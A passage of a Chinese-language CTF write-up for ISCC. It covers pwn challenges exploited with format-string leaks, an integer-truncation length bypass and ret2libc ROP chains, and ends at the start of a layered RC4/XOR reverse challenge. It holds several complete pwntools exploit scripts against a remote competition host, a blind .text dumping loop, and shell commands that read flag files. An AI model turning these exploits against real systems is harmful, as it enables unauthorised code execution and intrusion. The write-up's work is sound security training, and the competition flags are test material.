io.send(fmt)
out = io.recvuntil(b"Input:n")
idx = out.find(b"B")
puts_leak = u32(out[idx+1:idx+5].ljust(4, b'x00'))
libc = LibcSearcher('puts', puts_leak)
libc_base = puts_leak - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
rop = b"A" * 148 + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)
io.send(rop)
io.interactive()
ISCC{fb366f16-9e6f-4962-9ee4-b7e4196e6a98}这个也行

Fmt精准覆写 + 栈底泄露
构造 %4$hhn 单字节写入,配合前面输出的长度精准把 5 写进目标变量,绕过 check 进入 vuln。紧接着跟上 %15$p,不读 GOT 表了,直接把栈底存着的 __libc_start_main_ret 地址掏出来(图里的 0xf7dd3ed5)。
计算基址
拿到泄漏的指针后看低 12 位特征(ed5),减去提前找好的该版本 libc 对应的固定偏移 0x01aed5,算出 libc_base(图里的 0xf7db9000)。然后加上对应版本的 system 和 binsh 偏移,算出地址。不弹菜单,一遍过。
ret2libc
vuln 函数存在裸栈溢出,148字节垃圾数据填平缓冲区并盖掉 ebp,直接拼接算好的 system地址 -> 4字节垃圾数据做假返回 -> /bin/sh地址,一把梭拿 flag。exp.py
from pwn import *
context(arch="i386", os="linux")
HOST = "39.96.193.120"
PORT = 10000
write_plt = 0x08049080
read_plt = 0x08049040
read_got = 0x0804c00c
target_val = 0x0804c030
pop3_ret = 0x08049381
system_off = 0x041360
binsh_off = 0x18c363
lsm_ret1 = 0x01ae64
lsm_ret2 = 0x01aed5
p = remote(HOST, PORT)
p.recvuntil(b"everything.n")
p.recvuntil(b"here.n")
fmt_payload = p32(target_val) + b"%1c%4$hhn|%15$p|"
fmt_payload = fmt_payload.ljust(0x20, b"x00")
p.send(fmt_payload)
resp = p.recvuntil(b"Input:n")
log.info(f"resp = {resp}")
leak_str = resp.split(b"|")[1]
leak_val = int(leak_str, 16)
log.success(f"leak = {hex(leak_val)}")
last12 = leak_val & 0xfff
if last12 == (lsm_ret1 & 0xfff):
libc_base = leak_val - lsm_ret1
elif last12 == (lsm_ret2 & 0xfff):
libc_base = leak_val - lsm_ret2
else:
log.warning(f"unknown last12 = {hex(last12)}, trying write-based leak fallback")
libc_base = leak_val - lsm_ret2
system_addr = libc_base + system_off
binsh_addr = libc_base + binsh_off
log.success(f"libc_base = {hex(libc_base)}")
log.success(f"system = {hex(system_addr)}")
log.success(f"/bin/sh = {hex(binsh_addr)}")
pad = b"A" * (0x90 + 4)
rop = p32(system_addr)
rop += b"BBBB"
rop += p32(binsh_addr)
payload = pad + rop
payload = payload.ljust(0x100, b"x00")
p.send(payload)
p.interactive()
vending
这个题目非常无语,二进制附件和远程附件不一样? 最开始是两个附件

远程连接和运行本地附件不一样


无话可说 然后就是黑盒,格式化一步一步解的盲打

现在改回来了,但是没有so 直接二进制 真无语了好吗
最开始的解
customer ID没过滤直接 printf(buf),裸的格式化字符串漏洞。
买东西的数量只 cmp al, 3查了低 8 位,但后面真调用 read 的时候用的却是完整的 32 位 eax。
然后就是
第一轮:输入 %45$p 把 canary 掏出来。
第二轮:构造 %10$.6s 做任意地址读,去读 .data 里的 _IO_2_1_stdout_ 指针,算 libc 基址。
第三轮:数量直接填 512,十六进制 0x200 的低位是 0,完美绕过 <= 3 的检查,同时拿到 512 字节的大溢出。填充 0x108 字节垃圾数据补上 canary,最后接 pop rdi 和 system 的地址直接一把梭。远程看看

得到的远程行为是
每轮会问一次 customer ID再问一次 quantity如果数量检查通过,再让你输入 product每轮结束后重新回到 customer ID给的attachment-16.6 这份 libc 最后和远程是对上的,能用于算符号偏移

在 customer ID 输入:
%p.%p.%p
这说明 customer ID 被直接拿去做 printf(buf) 一类操作了,不是单纯 %s 打印。确认参数位置,又继续枚举
exp.py
from pwn import *
context.log_level = 'error'
HOST = "39.96.193.120"
PORT = 33334
for i in range(1, 80):
try:
io = remote(HOST, PORT, timeout=2)
io.recvuntil(b"Please enter your customer ID:n")
payload = f"%{i}$p".encode()
io.sendline(payload)
io.recvuntil(b"Welcome, ")
leak = io.recvuntil(b"nThe item", drop=True).decode().strip()
print(f"%{i}$p -> {leak}")
io.close()
except Exception:
pass
%1$p -> 0x7ffd7317b820
%4$p -> 0x9
%5$p -> 0x9
%8$p -> 0xa70243825后面又枚举更深的参数位,发现:
%45$p -> 0xa77868f809ccec00 这类以 00 结尾的随机值
%47$p -> 0x40141a 稳定代码地址
%51$p -> 0x7f...7083 libc 地址
%52$p -> 0x7f...6620 libc 地址
%55$p -> 0x4013e2 稳定代码地址
%56$p -> 0x401440 稳定代码地址
%58$p -> 0x401130 稳定代码地址
%73$p -> 0x401130 稳定代码地址
%77$p -> 0x40115e 稳定代码地址从这一步已经能知道:
栈上能直接泄露出代码地址和 libc 地址,有稳定的 canary 候选值,这是一个很典型的格式化字符串信息泄露点远程里确实有长度限制,但不一定真是 3,题目描述说“有限输入内买到想要的物品”,很像后续产品名输入长度会被数量限制。黑盒上看也是这样:
qty=1 时会读 1 字节产品名
qty=3时会读 3 字节产品名
qty=4 时看起来被限制住把逻辑抠出来。用格式化字符串做远程内存读取,为什么能做任意地址读,前面已经知道 customer ID 是格式化字符串。,继续测参数位置时发现:从比较靠后的参数开始,printf 已经在消费我们自己输入缓冲区里的内容。
可以把 payload 布置成:
fmt = b"%10$.6s"
payload = fmt + b"x00" + b"A" * (16 - len(fmt) - 1) + p64(target_addr)这样第 10 个参数就是 target_addr,%10$.6s 就会把这个地址当成字符串指针解引用,完成任意地址读。先验证远程基址,先读远程 ELF 头:
addr = 0x400000
leak = b'x7fELFx02x01x01'再读 .text 起始:
addr = 0x401000
leak = b'xf3x0fx1exfaHx83xecx08...'这说明:远程 ELF 基址固定是 0x400000,不是 PIE,这对后面构造 ROP 有用,因为程序内 gadget 地址都是固定的,把 .text 段 dump 下来,把 0x401100-0x401520 这一段远程 .text 用上面的任意地址读方法 dump 了下来,然后本地反汇编。
exp.py
from pwn import *
context.log_level = 'error'
start_addr = 0x401100
end_addr = 0x401520
curr = start_addr
dumped = b""
while curr < end_addr:
try:
io = remote("39.96.193.120", 33334, timeout=3)
io.recvuntil(b"Please enter your customer ID:n")
fmt = b"%10$.6s"
payload = fmt + b"x00" + b"A" * (16 - len(fmt) - 1) + p64(curr)
io.send(payload)
data = io.recvuntil(b"quantity you need:n")
io.close()
leak = data.split(b"Welcome, ")[1].split(b"nThe item")[0]
if len(leak) == 0:
dumped += b"x00"
curr += 1
else:
dumped += leak
curr += len(leak)
print(hex(curr))
except Exception:
pass
with open("text_dump.bin", "wb") as f:
f.write(dumped)拿到的主要汇编如下:
0x4012ae: push rbp
0x4012b6: sub rsp, 0x140
...
0x4012cc: lea rax, [rbp - 0x110]
0x4012d3: mov edx, 0x100
0x4012e0: call 0x4010e0
0x4012e5: lea rax, [rbp - 0x130]
0x4012ec: mov edx, 0x20
0x4012f9: call 0x4010e0
...
0x40130a: lea rax, [rbp - 0x130]
0x401311: mov edx, 0x1f
0x40131e: call 0x4010f0
0x401323: lea rdi, [rip + 0xd15]
0x40132f: call 0x4010d0
0x401334: lea rax, [rbp - 0x130]
0x401343: call 0x4010d0
...
0x401360: lea rax, [rbp - 0x134]
0x401367: mov rsi, rax
0x40136a: lea rdi, [rip + 0xd2e]
0x401376: call 0x401120
0x40137b: call 0x401100
0x401380: mov eax, dword ptr [rbp - 0x134]
0x401386: cmp al, 3
0x401388: jbe 0x401398
0x40138a: lea rdi, [rip + 0xd17]
0x401391: call 0x4010b0
...
0x401398: lea rdi, [rip + 0xd31]
0x40139f: call 0x4010b0
0x4013a4: mov eax, dword ptr [rbp - 0x134]
0x4013aa: mov edx, eax
0x4013ac: lea rax, [rbp - 0x110]
0x4013bb: call 0x4010f0
0x4013c0: lea rdi, [rip + 0xd38]
0x4013c7: call 0x4010b0然后继续看 main:
0x4013fd: mov eax, 0
0x401402: call 0x401216
0x401407: mov dword ptr [rbp - 0xc], 0
0x40140e: jmp 0x40141e
0x401410: mov eax, 0
0x401415: call 0x4012ae
0x40141a: add dword ptr [rbp - 0xc], 1
0x40141e: cmp dword ptr [rbp - 0xc], 2
0x401422: jle 0x401410这说明 buy 逻辑总共会跑三轮,服务端逻辑重建,结合汇编和实际回显,远程主逻辑可以还原成下面这样,让Ai还原就行了
void buy() {
char product[0x100];
char customer_id[0x20];
int qty;
memset(product, 0, 0x100);
memset(customer_id, 0, 0x20);
puts("Please enter your customer ID:");
read(0, customer_id, 0x1f);
printf("Welcome, ");
printf(customer_id); // 格式化字符串
puts("The item is limited to three per customer, please enter the quantity you need:");
scanf("%d", &qty);
getchar();
if ((unsigned char)qty > 3) {
puts("Exceeded the limit! Don't be greedy!");
return;
}
puts("Please enter the name of the product you need:");
read(0, product, qty); // 用的是完整 int
puts("Order confirmed!");
}
int main() {
setup();
for (int i = 0; i <= 2; i++) {
buy();
}
}这里两个漏洞非常清楚:格式化字符串,printf(customer_id)直接成立。
栈信息泄露
canary 泄露
程序地址泄露
libc 地址泄露
任意地址读数量检查只比较 al主要的:
0x401380: mov eax, dword ptr [rbp - 0x134]
0x401386: cmp al, 3也就是说:检查时只看 qty 的低 8 位,但是后面 read 长度时:
0x4013a4: mov eax, dword ptr [rbp - 0x134]
0x4013aa: mov edx, eax这里用的是完整 32 位整数,所以 qty = 512 时:
0x200 & 0xff = 0x00`
0 <= 3`,检查通过
真正的 read 长度却是 512这正好就是题目说的“有限输入可以绕过”的关键点,后面测试最终就是
第一轮泄露 canary
第二轮泄露 libc
第三轮利用 512 字节读长打 ret2libc泄露 canary,找 canary 参数位
前面枚举参数位时,%45$p 和 %49$p 都会给出同一个随机值,而且稳定以 00 结尾,例如:
0xa77868f809ccec00确认它真的是 canary,验证:
第二轮用 qty=512,覆盖到 canary 位置,把 %45$p 泄露出来的值原样回填,只改返回地址,不乱写其他关键字段,结果程序能正常继续跑,说明这个值确实是 canary。偏移是 0x108,汇编里 product 在 [rbp-0x110],canary 在 [rbp-0x8],所以:
0x110 - 0x8 = 0x108也就是:
0x108 字节到 canary
再 8 字节是 saved rbp
再后面就是返回地址泄露 libc远程 .data 区里有一个很合适的 libc 指针:
0x404080 -> _IO_2_1_stdout_
实测直接读这个地址,得到:
0x7f5f64d336a0
而附件 libc 里:
_IO_2_1_stdout_ = 0x1ed6a0
所以:
libc_base = 0x7f5f64d336a0 - 0x1ed6a0
= 0x7f5f64b46000
用格式串任意地址读 payload,用的是:
fmt = b"%10$.6s"
payload = fmt + b"x00" + b"A" * (16 - len(fmt) - 1) + p64(0x404080)因为:
%10$.6s 表示把第 10 个参数当成指针,读 6 字节字符串
之所以是 6 字节,是因为 amd64 用户态地址高两字节通常是 0,读 6 字节足够
把地址放在 payload 后部,并对齐到格式串消费的位置,就能完成任意地址读利用整数截断放大输入并 ret2libc,绕过数量限制,第三轮正常输入:
customer ID = pwn
quantity = 512512 能过:
512 = 0x200
low byte = 0x00
0x00 <= 3所以检查通过,但后面的 read(0, product, qty) 仍然会按 512 字节读取。 主程序里的 gadget,从 dump 下来的远程代码里搜索 gadget,拿到:
ret = 0x401164
pop rdi; ret = 0x4014a3这里的 pop rdi; ret 刚好能直接拿来做 ret2libc, libc 里的偏移,用附件 src/attachment-16.6:
system = 0x52290
"/bin/sh" = 0x1b45bd所以完整 ROP 链:
rop = flat(
b"A" * 0x108,
canary,
b"B" * 8,
0x401164, # ret,对齐栈
0x4014a3, # pop rdi; ret
libc_base + 0x1b45bd, # "/bin/sh"
libc_base + 0x52290, # system
)打 system("/bin/sh") 不打 system("cat /flag")因为我们只能控制返回地址和现成内存,不太方便再找一份稳定的 "cat /flag" 字符串,而 /bin/sh 在 libc 里自带。所以方式是:,先 system("/bin/sh"),然后继续在 socket 上发命令:
cat /flag 2>/dev/null; cat /flag.txt 2>/dev/null; cat flag 2>/dev/null; cat flag.txt 2>/dev/null; exit可以兼容常见 flag 路径。
exp.py
from pwn import *
import re
import time
context.arch = "amd64"
context.log_level = "info"
HOST = "39.96.193.120"
PORT = 33334
OFFSET = 0x108
RET = 0x401164
POP_RDI = 0x4014A3
STDOUT_PTR = 0x404080
libc = ELF("./attachment-16.6", checksec=False)
def connect():
last_error = None
for _ in range(6):
try:
return remote(HOST, PORT)
except Exception as exc:
last_error = exc
time.sleep(1)
raise last_error
def recv_menu(io):
data = b""
while b"Please enter your customer ID:" not in data:
chunk = io.recv(timeout=3)
if not chunk:
raise EOFError("failed to receive menu banner")
data += chunk
return data
def leak_canary(io):
io.sendline(b"%45$p")
data = io.recvuntil(b"quantity you need:")
match = re.search(rb"Welcome, (0x[0-9a-fA-F]+)", data)
if not match:
raise ValueError(f"failed to parse canary leak: {data!r}")
return int(match.group(1), 16)
def leak_memory(io, addr, size):
fmt = f"%10$.{size}s".encode()
if len(fmt) >= 16:
raise ValueError("format string is too long for the chosen layout")
payload = fmt + b"x00" + b"A" * (16 - len(fmt) - 1) + p64(addr)
io.send(payload)
data = io.recvuntil(b"quantity you need:")
marker = b"Welcome, "
if marker not in data:
raise ValueError(f"failed to parse arbitrary read output: {data!r}")
return data.split(marker, 1)[1].split(b"nThe item is limited", 1)[0]
def skip_round(io):
io.sendline(b"0")
recv_menu(io)
def build_rop(canary, libc_base):
libc.address = libc_base
bin_sh = next(libc.search(b"/bin/shx00"))
return flat(
b"A" * OFFSET,
canary,
b"B" * 8,
RET,
POP_RDI,
bin_sh,
libc.sym["system"],
)
def main():
io = connect()
recv_menu(io)
canary = leak_canary(io)
log.success(f"canary = {canary:#x}")
skip_round(io)
stdout_addr = u64(leak_memory(io, STDOUT_PTR, 6).ljust(8, b"x00"))
libc_base = stdout_addr - libc.sym["_IO_2_1_stdout_"]
log.success(f"_IO_2_1_stdout_ = {stdout_addr:#x}")
log.success(f"libc base = {libc_base:#x}")
skip_round(io)
io.sendline(b"pwn")
io.recvuntil(b"quantity you need:")
io.sendline(b"512")
io.recvuntil(b"Please enter the name of the product you need:")
io.send(build_rop(canary, libc_base))
io.sendline(
b"cat /flag 2>/dev/null; "
b"cat /flag.txt 2>/dev/null; "
b"cat flag 2>/dev/null; "
b"cat flag.txt 2>/dev/null; "
b"exit"
)
data = io.recvrepeat(3)
io.close()
text = data.decode("latin1", "ignore")
print(text, end="")
match = re.search(r"ISCC{[^}n]+}", text)
if match:
log.success(f"flag = {match.group(0)}")
else:
log.warning("flag pattern not found in output")
if __name__ == "__main__":
main()

ISCC{374ec3cd-aa7d-4c09-adab-4feb273ec0c1}有二进制附件的,无so
漏洞在vnln

格式化字符串,整数截断和溢出,printf(nbytes_4) 有格式化字符串漏洞,输入 %44$p,%45$p,%46$p,%47$p 泄露 Canary。
整数截断

(unsigned __int8)nbytes <= 3u 在校验数量时,汇编层面只比较了 eax 的最低 8 位( al 寄存器)。输入 512(十六进制 0x200)时,al 为 0x00,绕过检查,0x4013BB调用 read 时,传入的长度参数(edx)又是完整的 512,导致突破了原本栈变量的空间发生溢出。
第一次溢出打 ROP,用 puts 泄露 puts 的 GOT 表地址,接着 ret 回 main。
LibcSearcher 算出 libc 基址和 system、/bin/sh。
第二次溢出打 system,注意 Ubuntu 高版本 system 有 movaps 检查,ROP 链里多塞个 ret 滑板指令对齐 16 字节 RSP。exp.py
from pwn import *
from LibcSearcher import *
context.arch = 'amd64'
e = ELF('./attachment-16')
r = remote('39.96.193.120', 33334)
r.recvuntil(b"ID:n")
r.send(b"%44$p,%45$p,%46$p,%47$pn")
r.recvuntil(b"Welcome, ")
lk = r.recvline().strip().split(b',')
cnry = 0
for x in lk:
if x.endswith(b'00') and len(x) >= 15:
cnry = int(x, 16)
break
r.recvuntil(b"need:n")
r.sendline(b"512")
r.recvuntil(b"need:n")
prdi = 0x4014a3
ret = 0x4014a4
p1 = b"A" * 264 + p64(cnry) + b"B" * 8
p1 += p64(prdi) + p64(e.got['puts']) + p64(e.plt['puts']) + p64(e.sym['main'])
r.send(p1)
r.recvuntil(b"confirmed!n")
leak = u64(r.recvline().strip(b'n').ljust(8, b'x00'))
libc = LibcSearcher("puts", leak)
l_base = leak - libc.dump("puts")
sys = l_base + libc.dump("system")
sh = l_base + libc.dump("str_bin_sh")
r.recvuntil(b"ID:n")
r.send(b"sanjiun")
r.recvuntil(b"need:n")
r.sendline(b"512")
r.recvuntil(b"need:n")
p2 = b"A" * 264 + p64(cnry) + b"B" * 8
p2 += p64(ret) + p64(prdi) + p64(sh) + p64(sys)
r.send(p2)
r.interactive()
REVERSE
where’s bunny
main 函数
多层套娃加密。
思路:
格式校验:开头检查了输入必须是 ISCC{...},拿中间的内容去加密。
提取密钥:程序有一组写死的斐波那契数组 [5, 344, 13, 21, 34, 55, 89, 144, 233, 377]。往下看有个模运算循环过滤,算一下会发现只有索引 1、3、6、8 被保留了。也就是抽出了4个密钥串:"344", "21", "89", "233"。

四轮加密(主要部分):
看 v31 的四个分支对应调用的子函数:第一轮 (v31 == 1):sub_401FF0,初始化256字节数组、异或替换,很明显的 RC4。密钥 “344”。
第二轮 (v31 == 2):sub_402370,按位异或,也就是 XOR。密钥 “21”。

第三轮 (v31 == 3):sub_402410,加上密钥的ASCII值,就是 ADD。密钥 “89”。
